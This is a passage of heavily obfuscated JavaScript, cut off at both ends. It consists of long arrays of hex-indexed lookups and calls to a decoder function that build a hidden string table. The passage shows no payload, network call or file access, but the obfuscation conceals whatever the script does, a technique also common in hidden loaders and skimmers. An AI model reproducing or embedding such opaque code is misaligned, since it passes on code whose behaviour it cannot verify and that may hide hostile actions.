x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[